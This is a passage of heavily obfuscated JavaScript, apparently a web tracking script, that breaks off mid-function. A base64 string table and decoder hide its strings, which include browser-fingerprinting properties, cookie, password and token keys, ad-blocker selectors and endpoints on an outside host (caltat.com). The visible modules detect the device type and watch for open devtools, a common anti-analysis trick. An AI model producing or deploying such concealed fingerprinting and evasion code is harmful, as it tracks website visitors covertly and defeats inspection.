pYW5nbGU=','dGV4dA==','aWZyYW1l','c3lzdGVtTGFuZ3VhZ2U=','YVtocmVmKj0iZmR1Y2tzLmNvbS8iXQ==','aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd','I0tvbG9tLUlrbGFuLTcyOA==','bmJ0bW1t','dGQjZnJlZW5ldF90YWJsZV9hZHM=','QmF0dGVyeU1hbmFnZXI=','I25hdmJhcl9ub3RpY2VfNTA=','LnJlY2xhbWE=','bm8tcHJlZmVyZW5jZQ==','UHJpdmF0ZSBtZXRob2QgaXMgbm90IHdyaXRhYmxl','aW52ZXJ0ZWQ=','Q2VudHVyeSBHb3RoaWM=','I2ZmMg==','dG9TdHJpbmdUYWc=','U3ltYm9sLml0ZXJhdG9yIGlzIG5vdCBkZWZpbmVkLg==','YWRCbG9ja1BlcnNpYW4=','XlVvX2Vn','LmthZHI=','c2V0SXRlbQ==','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgc2V0dGVy','YVtocmVmKj0iLmFmbGFtLmluZm8iXQ==','Q1NTUHJpbWl0aXZlVmFsdWU=','YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=','bXNTZXRJbW1lZGlhdGU=','YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd','bW96SW5uZXJTY3JlZW5Y','Z11vV2QmZWNxYQ==','LndlcmJ1bmczMDE=','YVtocmVmKj0iLy9raW5ndG9vbi5zbG5rLmtyIl0=','LmV0c3ktdHdlZXQ=','ZGl2W2lkXj0ic21pMmFkYmxvY2siXQ==','YWRHdWFyZEZyZW5jaA==','RmlyZWJ1Zw==','aGVhZGVycw==','c3RhcnQ=','aXRlcmF0b3I=','Y29va2ll','I3F1YW5nY2FvbWI=','aGRy','bG9jYXRpb24=','cGFzc3dvcmQ=','LnBvcHVwLXNvY2lhbA==','YW1wLWVtYmVkW3R5cGU9InRhYm9vbGEiXQ==','bXNNYXhUb3VjaFBvaW50cw==','YXBwbGU=','Zmlyc3RGUA==','YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=','c2luaFBm','TVQgRXh0cmE=','YXN5bmNJdGVyYXRvcg==','cGxhdGZvcm0=','I2Rpdl9iYW5uaWVyZV9wdWI=','ZGJs','YWJwdm4=','b3NjcHU=','ZGl2W2lkXj0iY3J0LSJdW2RhdGEtY3JpdGVvLWlkXQ==','YXNpbmg=','TW9kdWxl','dGFu','aGFz','LmltZy1rb3NhbmE=','c3JjZG9j','bGFuZ3VhZ2Vz','aW52ZXJ0ZWRDb2xvcnM=','TWFybGV0dA==','YyFiIw==','QXZhbnRHYXJkZSBCayBCVA==','YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=','cmF0aW8=','d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=','W3RpdGxlPSJBTElFTkJPTEEiIGld','YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==','TW9ub3R5cGUgQ29yc2l2YQ==','I0Nvb2tpZUVV','ZW1haWxDb29raWU=','c29ydA==','bWV0YWRhdGE=','IzJmZg==','ZG9jdW1lbnQ=','b25nZXN0dXJlZW5k','b25vcmllbnRhdGlvbmNoYW5nZQ==','ZG9uZQ==','aG9yaXpvbnRhbA==','d29yZA==','YWJvdXQ6Ymxhbms=','YmxvY2s=','bm8tY29ycw==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L3Nsc19uZXcucGhw','RnV0dXJhIEJrIEJU','YVtocmVmKj0iLjEyM2NoLmNuIl0=','QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd','WGx0aExYcEJMVm93TFRsY0xWMTdNaXd6TUgxQVcyRXRlakF0T1Z3dFhYc3lMRE13ZlZ3dVcyRXRlakF0T1Z3dFhYc3lMREV3ZlNRPQ==','aG9zdA==','c2NyZWVu','amBg','TWVkaWFSZWNvcmRlckVycm9yRXZlbnQ=','ajJIVlBiaWdiOWJtOEdyQVFUMGI=','YVtocmVmKj0iLnR0ejUuY24iXQ==','YXBwbHk=','ZnVsbHNjcmVlbkVsZW1lbnQ=','WDVrTmRGS0YwQlRzUGhMSXl3N28=','bWFw','cmVtb3ZlSXRlbQ==','UE9TVA==','QWdlbmN5IEZC','ZHVyYXRpb24=','LnlhbmRleC1ydGItYmxvY2s=','YmluZA==','bG9jYWxTdG9yYWdl','ZWFzeUxpc3RDaGluYQ==','b2JqZWN0','aWBg','ZGVjcnlwdA==','YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld','dG9rZW4=','X19lZGdlVHJhY2tpbmdQcmV2ZW50aW9uU3RhdGlzdGljcw==','I2Nvb2tpZXMtcG9saWN5LXN0aWNreQ==','TGVlbGF3YWRlZQ==','W2xhenktYWQ9ImxlZnR0aGluX2Jhbm5lciJd','Q2VudHVyeQ==','bm9kZU5hbWU=','IGlzIG5vdCBhIGNvbnN0cnVjdG9yIG9yIG51bGw=','YWRHdWFyZFNwYW5pc2hQb3J0dWd1ZXNl','THVjaWRhIFNhbnM=','aHR0cDovL3NvbmFyLnNlbWFudGlxby5jb20=','cmVuZGVyZWRCdWZmZXI=','aGVpZ2h0','dGFuaFBm','cXVlcnlTZWxlY3Rvcg==','Z2VvbWV0cnk=','dGltZXpvbmU=','ZmFuYm95RW5oYW5jZWRUcmFja2Vycw==','Q2Fubm90IHJlYWQgcHJpdmF0ZSBtZW1iZXIgZnJvbSBhbiBvYmplY3Qgd2hvc2UgY2xhc3MgZGlkIG5vdCBkZWNsYXJlIGl0','LmFkLXRleHQtYmxvY2tBMDE=','YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd','UHJpc3RpbmE=','ZGV2dG9vbHM=','YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==','YVtocmVmXj0iaHR0cDovL3d3dy5pY2h3dWVyZGUuY29tLz9yZWY9Il0=','WGBZZQ==','bXNQb2ludGVyRW5hYmxlZA==','dmlzaXRvcklk','LnRtM2FsbDJoNGI=','ZGV2aWNl','c2V0UHJvcGVydHk=','ajgz','YWRHdWFyZFJ1c3NpYW4=','dmFsdWU=','Q2FudmFzQ2FwdHVyZU1lZGlhU3RyZWFt','Q3dtIGZqb3JkYmFuayBnbHkg','ZmlsdGVy','aGFuZGxlcg==','c2Vzc2lvblN0b3JhZ2U=','LmFzc2V0X2JhbGFOb3RpZmljYXRpb24=','bWVzc2FnZQ==','d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ==','cmVmZXJyZXI=','Z2V0T3duUHJvcGVydHlTeW1ib2xz','YW1wLXN0aWNreS1hZA==','ZGl2W2NsYXNzXj0iYXBwX2dkcHIiXQ==','bm8tY2FjaGU=','Zm9udHM=','aW5pdA==','Y2hhckNvZGVBdA==','YXR0YWNr','VVlp','bXNXcml0ZVByb2ZpbGVyTWFyaw==','I0x4V2VyYmV0ZWFzZXI=','X19maXJlZm94X18=','cmVkaXJlY3Q=','SGVsdmV0aWNhIE5ldWU=','aW5uZXJXaWR0aA==','X2NpamY=','b3V0ZXJIZWlnaHQ=','dGhhaUFkcw==','Y29sb3JHYW11dA==','I29ubGFqbnktc3RpY2tlcnM=','LnF1YW5nY2Fv','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29sb3JEZXB0aA==','I1B1YmxpY2lkYWRl','LmFzLW9pbA==','c3JnYg==','dHlwZQ==','cHVzaA==','U2ltSGVp','LnJla2xhbWEtbWVnYWJvYXJk','KGR5bmFtaWMtcmFuZ2U6IA==','ZGVmaW5lUHJvcGVydHk=','YVtocmVmXj0iaHR0cDovL2Fkc2VydmVyLndlYmFkcy5ubC9hZGNsaWNrLyJd','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','TWljcm9zb2Z0IFVpZ2h1cg==','SE5qajExclBFRjVXQzlUOVNoc00=','bW1Nd1dMbGlJME8mMQ==','WWBeZGs=','bWlu','c3RyaW5n','aGlkZGVu','KHByZWZlcnMtY29udHJhc3Q6IA==','YzgzdWw=','c3VidHJlZQ==','dmlzaWJpbGl0eQ==','QXBwbGVQYXlFcnJvcg==','bW96RnVsbFNjcmVlbkVsZW1lbnQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c2xpY2U=','aW1n','W2NsYXNzXj1ibG9ncm9sbF93cmFwcGVyXQ==','dGFibGV0','dGltZW91dA==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L2Nlcy5waHA/c3BpZD0=','CmBgYA==','bG9n','I2ZlZWRiYWNrLXRhYg==','cm91bmQ=','I25ld0Fk','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','c2Fucw==','cG9zdA==','b3RoZXI=','YVtocmVmKj0iLy9wbGF5ZHNiLmNvbS9rciJd','Y2Ei','Y29uY2F0','LmFkYmxvY2tJbmZv','aGJeZWVcYW4pa29l','CmNvbXBvbmVudHM6IA==','ZW1haWxMb2NhbA==','R29vZ2xl','YXJ0aWNsZS5jYXRlZ29yeS1zYW1hcmJldGU=','d2hpdGVTcGFjZQ==','YVtocmVmKj1tYWNhdS11dGEtcG9wdXBd','aW1wb3J0YW50','CnZpc2l0b3JJZDog','cGx1Z2lucw==','ZXhwbTFQZg==','Z2V0RnVsbFllYXI=','W2lkXj0ic2tsaWtSZWtsYW1hIl0=','YWRHdWFyZEdlcm1hbg==','NGUzbGw=','dmVuZG9yRmxhdm9ycw==','ZGl2W2NsYXNzJD0iLWhpZGUiXVt6b29tcGFnZS1mb250c2l6ZV1bc3R5bGU9ImRpc3BsYXk6IGJsb2NrOyJd','MThwdCBBcmlhbA==','Ym9keQ==','SHVtYW5zdDUyMSBCVA==','bWltZVR5cGVz','I1NpZGViYXJJa2xhbi13cmFwcGVy','bm93','dG9EYXRhVVJM','YWNvc2hQZg==','Y2hyb21l','bGlzdEty','W29iamVjdCBJbnRsXQ==','U3ltYm9sLmFzeW5jSXRlcmF0b3IgaXMgbm90IGRlZmluZWQu','Z2V0Q29udGV4dA==','aXdFYXYyYkpwaTF4RjN5a2ppbWs=','LmRlYWRibG9ja2VyLWhlYWRlci1iYXI=','bW9kZQ==','LnplcmduZXQtcmVjb21tZW5k','cG93','bGVzcw==','dG9w','c3VzcGVuZGVk','Y2hhcmFjdGVyRGF0YQ==','LmJ1bXE=','YWN0aXZl','cmVxdWVzdElkbGVDYWxsYmFjaw==','c2NyaXB0TmFtZQ==','KGZvcmNlZC1jb2xvcnM6IA==','I2lzc3VlbS1sZWFreS1wYXl3YWxsLWFydGljbGVzLXplcm8tcmVtYWluaW5nLW5hZw==','bGlzdGVBcg==','bWl4','I2NlbmVvLXBsYWNlaG9sZGVyLWNlbmVvLTEy','c3VmZml4ZXM=','YWJzb2x1dGU=','U0NSSVBUSU5B','YXBwVmVyc2lvbg==','c2NyaXB0','KHByZWZlcnMtcmVkdWNlZC1tb3Rpb246IA=='];(function(_0x25d7c6,_0x21295a){var _0x3e1143=function(_0x4c086e){while(--_0x4c086e){_0x25d7c6['push'](_0x25d7c6['shift']());}};_0x3e1143(++_0x21295a);}(a0_0x2129,0x103));var a0_0x3e11=function(_0x25d7c6,_0x21295a){_0x25d7c6=_0x25d7c6-0x0;var _0x3e1143=a0_0x2129[_0x25d7c6];if(a0_0x3e11['lUbLdX']===undefined){(function(){var _0x31e002;try{var _0x1af1f3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31e002=_0x1af1f3();}catch(_0x3c52a7){_0x31e002=window;}var _0x531614='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31e002['atob']||(_0x31e002['atob']=function(_0xadfd93){var _0xac62a7=String(_0xadfd93)['replace'](/=+$/,'');var _0x344b65='';for(var _0xe16617=0x0,_0x597b9c,_0x2c567f,_0x2723da=0x0;_0x2c567f=_0xac62a7['charAt'](_0x2723da++);~_0x2c567f&&(_0x597b9c=_0xe16617%0x4?_0x597b9c*0x40+_0x2c567f:_0x2c567f,_0xe16617++%0x4)?_0x344b65+=String['fromCharCode'](0xff&_0x597b9c>>(-0x2*_0xe16617&0x6)):0x0){_0x2c567f=_0x531614['indexOf'](_0x2c567f);}return _0x344b65;});}());a0_0x3e11['gFGuRM']=function(_0x313c08){var _0x1ae354=atob(_0x313c08);var _0x342318=[];for(var _0x350a66=0x0,_0xfe26a4=_0x1ae354['length'];_0x350a66<_0xfe26a4;_0x350a66++){_0x342318+='%'+('00'+_0x1ae354['charCodeAt'](_0x350a66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x342318);};a0_0x3e11['mWGBfD']={};a0_0x3e11['lUbLdX']=!![];}var _0x4c086e=a0_0x3e11['mWGBfD'][_0x25d7c6];if(_0x4c086e===undefined){_0x3e1143=a0_0x3e11['gFGuRM'](_0x3e1143);a0_0x3e11['mWGBfD'][_0x25d7c6]=_0x3e1143;}else{_0x3e1143=_0x4c086e;}return _0x3e1143;};(function(_0x425413){var _0x262f6f={};function _0x1710e2(_0x322fdf){if(_0x262f6f[_0x322fdf]){return _0x262f6f[_0x322fdf]['exports'];}var _0x47da8b=_0x262f6f[_0x322fdf]={'i':_0x322fdf,'l':![],'exports':{}};_0x425413[_0x322fdf]['call'](_0x47da8b['exports'],_0x47da8b,_0x47da8b[a0_0x3e11('0x294')],_0x1710e2);_0x47da8b['l']=!![];return _0x47da8b[a0_0x3e11('0x294')];}_0x1710e2['m']=_0x425413;_0x1710e2['c']=_0x262f6f;_0x1710e2['d']=function(_0x425260,_0x53adac,_0x431e27){if(!_0x1710e2['o'](_0x425260,_0x53adac)){var _0x534dd3={};_0x534dd3['enumerable']=!![];_0x534dd3[a0_0x3e11('0x2b5')]=_0x431e27;Object[a0_0x3e11('0x192')](_0x425260,_0x53adac,_0x534dd3);}};_0x1710e2['r']=function(_0x9ef403){if(typeof Symbol!==a0_0x3e11('0x2c1')&&Symbol[a0_0x3e11('0xe3')]){var _0x196adc={};_0x196adc[a0_0x3e11('0x169')]=a0_0x3e11('0x10f');Object['defineProperty'](_0x9ef403,Symbol[a0_0x3e11('0xe3')],_0x196adc);}var _0x4c4686={};_0x4c4686[a0_0x3e11('0x169')]=!![];Object[a0_0x3e11('0x192')](_0x9ef403,a0_0x3e11('0x212'),_0x4c4686);};_0x1710e2['t']=function(_0x16952a,_0xd5a9a9){if(_0xd5a9a9&0x1)_0x16952a=_0x1710e2(_0x16952a);if(_0xd5a9a9&0x8)return _0x16952a;if(_0xd5a9a9&0x4&&typeof _0x16952a===a0_0x3e11('0x144')&&_0x16952a&&_0x16952a['__esModule'])return _0x16952a;var _0x15a895=Object[a0_0x3e11('0x93')](null);_0x1710e2['r'](_0x15a895);var _0x32c74d={};_0x32c74d[a0_0x3e11('0x217')]=!![];_0x32c74d['value']=_0x16952a;Object['defineProperty'](_0x15a895,'default',_0x32c74d);if(_0xd5a9a9&0x2&&typeof _0x16952a!='string')for(var _0x51576a in _0x16952a)_0x1710e2['d'](_0x15a895,_0x51576a,function(_0x106e16){return _0x16952a[_0x106e16];}[a0_0x3e11('0x141')](null,_0x51576a));return _0x15a895;};_0x1710e2['n']=function(_0xbcdc1c){var _0x3e03ff=_0xbcdc1c&&_0xbcdc1c[a0_0x3e11('0x212')]?function _0x468294(){return _0xbcdc1c[a0_0x3e11('0x244')];}:function _0x1a51c3(){return _0xbcdc1c;};_0x1710e2['d'](_0x3e03ff,'a',_0x3e03ff);return _0x3e03ff;};_0x1710e2['o']=function(_0xf578d2,_0x1ca635){return Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xf578d2,_0x1ca635);};_0x1710e2['p']='';return _0x1710e2(_0x1710e2['s']=0x2);}([function(_0x2af1dd,_0x3bcc8a,_0x361200){(function(){var _0x2e8cd7={};var _0x3a1cd6=/iPhone/i,_0xe2f01=/iPod/i,_0xa629db=/iPad/i,_0x568473=/\bAndroid(?:.+)Mobile\b/i,_0x4aed29=/Android/i,_0xeb9fd1=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,_0x496dd3=/Silk/i,_0x5d551f=/Windows Phone/i,_0x34cbcb=/\bWindows(?:.+)ARM\b/i,_0x2b9a40=/BlackBerry/i,_0x185f4f=/BB10/i,_0x2373e2=/Opera Mini/i,_0x2d6cba=/\b(CriOS|Chrome)(?:.+)Mobile/i,_0xa6c033=/Mobile(?:.+)Firefox\b/i;function _0x14c971(_0x520e54,_0x5d1501){return _0x520e54[a0_0x3e11('0xb9')](_0x5d1501);}function _0x418dd2(_0x489fec){var _0x5565b9=(_0x489fec=_0x489fec||(a0_0x3e11('0x2c1')!=typeof navigator?navigator['userAgent']:''))[a0_0x3e11('0x2b2')]('[FBAN');void 0x0!==_0x5565b9[0x1]&&(_0x489fec=_0x5565b9[0x0]),void 0x0!==(_0x5565b9=_0x489fec[a0_0x3e11('0x2b2')](a0_0x3e11('0x249')))[0x1]&&(_0x489fec=_0x5565b9[0x0]);var _0x3333a5={};_0x3333a5[a0_0x3e11('0x29f')]=_0x14c971(_0x3a1cd6,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x9b')]=_0x14c971(_0xe2f01,_0x489fec);_0x3333a5['tablet']=!_0x14c971(_0x3a1cd6,_0x489fec)&&_0x14c971(_0xa629db,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x165')]=(_0x14c971(_0x3a1cd6,_0x489fec)||_0x14c971(_0xe2f01,_0x489fec)||_0x14c971(_0xa629db,_0x489fec))&&!_0x14c971(_0x5d551f,_0x489fec);var _0x46b4e0={};_0x46b4e0[a0_0x3e11('0x29f')]=_0x14c971(_0xeb9fd1,_0x489fec);_0x46b4e0[a0_0x3e11('0x1a6')]=!_0x14c971(_0xeb9fd1,_0x489fec)&&_0x14c971(_0x496dd3,_0x489fec);_0x46b4e0['device']=_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec);var _0x427a14={};_0x427a14['phone']=!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0xeb9fd1,_0x489fec)||!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0x568473,_0x489fec);_0x427a14[a0_0x3e11('0x1a6')]=!_0x14c971(_0x5d551f,_0x489fec)&&!_0x14c971(_0xeb9fd1,_0x489fec)&&!_0x14c971(_0x568473,_0x489fec)&&(_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec));_0x427a14['device']=!_0x14c971(_0x5d551f,_0x489fec)&&(_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x568473,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec))||_0x14c971(/\bokhttp\b/i,_0x489fec);var _0xe02b36={};_0xe02b36[a0_0x3e11('0x29f')]=_0x14c971(_0x5d551f,_0x489fec);_0xe02b36[a0_0x3e11('0x1a6')]=_0x14c971(_0x34cbcb,_0x489fec);_0xe02b36[a0_0x3e11('0x165')]=_0x14c971(_0x5d551f,_0x489fec)||_0x14c971(_0x34cbcb,_0x489fec);var _0xc475d3={};_0xc475d3['blackberry']=_0x14c971(_0x2b9a40,_0x489fec);_0xc475d3[a0_0x3e11('0x292')]=_0x14c971(_0x185f4f,_0x489fec);_0xc475d3[a0_0x3e11('0x1fc')]=_0x14c971(_0x2373e2,_0x489fec);_0xc475d3[a0_0x3e11('0xbc')]=_0x14c971(_0xa6c033,_0x489fec);_0xc475d3[a0_0x3e11('0x1cf')]=_0x14c971(_0x2d6cba,_0x489fec);_0xc475d3[a0_0x3e11('0x165')]=_0x14c971(_0x2b9a40,_0x489fec)||_0x14c971(_0x185f4f,_0x489fec)||_0x14c971(_0x2373e2,_0x489fec)||_0x14c971(_0xa6c033,_0x489fec)||_0x14c971(_0x2d6cba,_0x489fec);var _0x65f38f={};_0x65f38f[a0_0x3e11('0x102')]=_0x3333a5;_0x65f38f['amazon']=_0x46b4e0;_0x65f38f[a0_0x3e11('0x23e')]=_0x427a14;_0x65f38f[a0_0x3e11('0x2dc')]=_0xe02b36;_0x65f38f['other']=_0xc475d3;_0x65f38f[a0_0x3e11('0x75')]=!0x1;_0x65f38f[a0_0x3e11('0x29f')]=!0x1;_0x65f38f[a0_0x3e11('0x1a6')]=!0x1;var _0x511aaf=_0x65f38f;return _0x511aaf[a0_0x3e11('0x75')]=_0x511aaf[a0_0x3e11('0x102')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x1b1')][a0_0x3e11('0x165')],_0x511aaf[a0_0x3e11('0x29f')]=_0x511aaf['apple']['phone']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x29f')]||_0x511aaf['windows'][a0_0x3e11('0x29f')],_0x511aaf[a0_0x3e11('0x1a6')]=_0x511aaf[a0_0x3e11('0x102')]['tablet']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x1a6')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x1a6')],_0x511aaf;}_0x2e8cd7=_0x418dd2();if(!![]){_0x2af1dd[a0_0x3e11('0x294')]=_0x2e8cd7;}else{}}());},function(_0x1daf86,_0x287a27,_0x31a760){(function(){'use strict';var _0x1e3bb4={};_0x1e3bb4['open']=![];_0x1e3bb4[a0_0x3e11('0x0')]=null;var _0x42942c=_0x1e3bb4;var _0x19fbfc=0xa0;var _0x264a01=function(_0x15caed,_0x462592){var _0x352ad8={};_0x352ad8[a0_0x3e11('0x27e')]=_0x15caed;_0x352ad8[a0_0x3e11('0x0')]=_0x462592;var _0x42953f={};_0x42953f[a0_0x3e11('0xb0')]=_0x352ad8;window[a0_0x3e11('0x83')](new CustomEvent('devtoolschange',_0x42953f));};setInterval(function(){var _0x2acb8b=window[a0_0x3e11('0x227')]-window[a0_0x3e11('0x181')]>_0x19fbfc;var _0x508ee3=window[a0_0x3e11('0x183')]-window[a0_0x3e11('0x5c')]>_0x19fbfc;var _0x1f7c3f=_0x2acb8b?'vertical':a0_0x3e11('0x128');if(!(_0x508ee3&&_0x2acb8b)&&(window[a0_0x3e11('0xf6')]&&window[a0_0x3e11('0xf6')][a0_0x3e11('0x1cf')]&&window[a0_0x3e11('0xf6')]['chrome'][a0_0x3e11('0x299')]||_0x2acb8b||_0x508ee3)){if(!_0x42942c[a0_0x3e11('0x27e')]||_0x42942c[a0_0x3e11('0x0')]!==_0x1f7c3f){_0x264a01(!![],_0x1f7c3f);}_0x42942c['open']=!![];_0x42942c['orientation']=_0x1f7c3f;}else{if(_0x42942c[a0_0x3e11('0x27e')]){_0x264a01(![],null);}_0x42942c[a0_0x3e11('0x27e')]=![];_0x42942c[a0_0x3e11('0x0')]=null;}},0x1f4);if(!![]&&_0x1daf86[a0_0x3e11('0x294')]){_0x1daf86[a0_0x3e11('0x294')]=_0x42942c;}else{window[a0_0x3e11('0x15e')]=_0x42942c;}}());},function(_0x149005,_0x228f17,_0x3acee0){'use strict';_0x3acee0['r'](_0x228f17);var _0x216234=function(_0x4c8f3c,_0x517744){var _0x38382a={};_0x38382a[a0_0x3e11('0x41')]=[];_0x216234=Object[a0_0x3e11('0x247')]||_0x38382a instanceof Array&&function(_0x58fe88,_0x3c89e8){_0x58fe88[a0_0x3e11('0x41')]=_0x3c89e8;}||function(_0x470c79,_0x51dcff){for(var _0xa555b7 in _0x51dcff)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x51dcff,_0xa555b7))_0x470c79[_0xa555b7]=_0x51dcff[_0xa555b7];};return _0x216234(_0x4c8f3c,_0x517744);};function _0x1eeb9e(_0x45caa2,_0x575c77){if(typeof _0x575c77!==a0_0x3e11('0x2c8')&&_0x575c77!==null)throw new TypeError(a0_0x3e11('0xa9')+String(_0x575c77)+a0_0x3e11('0x14f'));_0x216234(_0x45caa2,_0x575c77);function _0x48bd4b(){this[a0_0x3e11('0x22')]=_0x45caa2;}_0x45caa2['prototype']=_0x575c77===null?Object[a0_0x3e11('0x93')](_0x575c77):(_0x48bd4b['prototype']=_0x575c77['prototype'],new _0x48bd4b());}var _0x40a1aa=function(){_0x40a1aa=Object[a0_0x3e11('0xa2')]||function _0x22d50a(_0x5d491d){for(var _0x3fa1d7,_0x585f04=0x1,_0x16db20=arguments['length'];_0x585f04<_0x16db20;_0x585f04++){_0x3fa1d7=arguments[_0x585f04];for(var _0x2fea8a in _0x3fa1d7)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')]['call'](_0x3fa1d7,_0x2fea8a))_0x5d491d[_0x2fea8a]=_0x3fa1d7[_0x2fea8a];}return _0x5d491d;};return _0x40a1aa[a0_0x3e11('0x138')](this,arguments);};function _0x225a42(_0xc9247b,_0x5bedaf){var _0x155e0c={};for(var _0x183065 in _0xc9247b)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065)&&_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065)<0x0)_0x155e0c[_0x183065]=_0xc9247b[_0x183065];if(_0xc9247b!=null&&typeof Object[a0_0x3e11('0x173')]===a0_0x3e11('0x2c8'))for(var _0x493a1d=0x0,_0x183065=Object[a0_0x3e11('0x173')](_0xc9247b);_0x493a1d<_0x183065[a0_0x3e11('0x25')];_0x493a1d++){if(_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065[_0x493a1d])<0x0&&Object['prototype'][a0_0x3e11('0x295')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065[_0x493a1d]))_0x155e0c[_0x183065[_0x493a1d]]=_0xc9247b[_0x183065[_0x493a1d]];}return _0x155e0c;}function _0x14d5e6(_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f){var _0x2d8c53=arguments[a0_0x3e11('0x25')],_0x424ceb=_0x2d8c53<0x3?_0x25163e:_0x1aec1f===null?_0x1aec1f=Object['getOwnPropertyDescriptor'](_0x25163e,_0x1639f2):_0x1aec1f,_0x3cfd8d;if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x2cf')]===a0_0x3e11('0x2c8'))_0x424ceb=Reflect[a0_0x3e11('0x2cf')](_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f);else for(var _0x140ed7=_0x16511e[a0_0x3e11('0x25')]-0x1;_0x140ed7>=0x0;_0x140ed7--)if(_0x3cfd8d=_0x16511e[_0x140ed7])_0x424ceb=(_0x2d8c53<0x3?_0x3cfd8d(_0x424ceb):_0x2d8c53>0x3?_0x3cfd8d(_0x25163e,_0x1639f2,_0x424ceb):_0x3cfd8d(_0x25163e,_0x1639f2))||_0x424ceb;return _0x2d8c53>0x3&&_0x424ceb&&Object['defineProperty'](_0x25163e,_0x1639f2,_0x424ceb),_0x424ceb;}function _0x319450(_0x51e74b,_0x35f007){return function(_0x3aac48,_0x5a94ac){_0x35f007(_0x3aac48,_0x5a94ac,_0x51e74b);};}function _0x351c49(_0x104859,_0x4f5429){if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x122')]===a0_0x3e11('0x2c8'))return Reflect[a0_0x3e11('0x122')](_0x104859,_0x4f5429);}function _0x3de7c7(_0xbe0516,_0x3deb44,_0x3491f3,_0x13574c){function _0x301096(_0x541f69){return _0x541f69 instanceof _0x3491f3?_0x541f69:new _0x3491f3(function(_0x14a7d7){_0x14a7d7(_0x541f69);});}return new(_0x3491f3||(_0x3491f3=Promise))(function(_0x5d97db,_0x3a549f){function _0x4dff02(_0x1cc793){try{_0x16bf66(_0x13574c['next'](_0x1cc793));}catch(_0x3d972a){_0x3a549f(_0x3d972a);}}function _0x38919c(_0x241d7a){try{_0x16bf66(_0x13574c[a0_0x3e11('0xb4')](_0x241d7a));}catch(_0x1feb13){_0x3a549f(_0x1feb13);}}function _0x16bf66(_0x2aacbc){_0x2aacbc['done']?_0x5d97db(_0x2aacbc[a0_0x3e11('0x169')]):_0x301096(_0x2aacbc['value'])[a0_0x3e11('0x2d6')](_0x4dff02,_0x38919c);}_0x16bf66((_0x13574c=_0x13574c[a0_0x3e11('0x138')](_0xbe0516,_0x3deb44||[]))[a0_0x3e11('0x2a9')]());});}function _0x4a3c64(_0xa139ee,_0xd6ede1){var _0x2d2f2a={};_0x2d2f2a[a0_0x3e11('0x232')]=0x0;_0x2d2f2a[a0_0x3e11('0x67')]=function(){if(_0x5b5cc0[0x0]&0x1)throw _0x5b5cc0[0x1];return _0x5b5cc0[0x1];};_0x2d2f2a[a0_0x3e11('0x2b1')]=[];_0x2d2f2a['ops']=[];var _0x42d802=_0x2d2f2a,_0x42464b,_0x26a012,_0x5b5cc0,_0x13533d;var 